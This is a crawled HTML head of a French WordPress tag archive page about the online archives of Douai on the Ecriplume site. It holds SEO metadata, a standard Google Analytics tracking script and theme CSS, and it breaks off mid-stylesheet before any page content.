

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/archives-en-ligne-de-douai/
body_size: 54010
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des archives en ligne de Douai - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/archives-en-ligne-de-douai/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des archives en ligne de Douai - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/archives-en-ligne-de-douai/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/archives-en-ligne-de-douai/","url":"https://ecriplume.com/tag/archives-en-ligne-de-douai/","name":"Archives des archives en ligne de Douai - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/archives-en-ligne-de-douai/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/archives-en-ligne-de-douai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"archives en ligne de Douai"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette archives en ligne de Douai" href="https://ecriplume.com/tag/archives-en-ligne-de-douai/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/archives-en-ligne-de-douai\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file 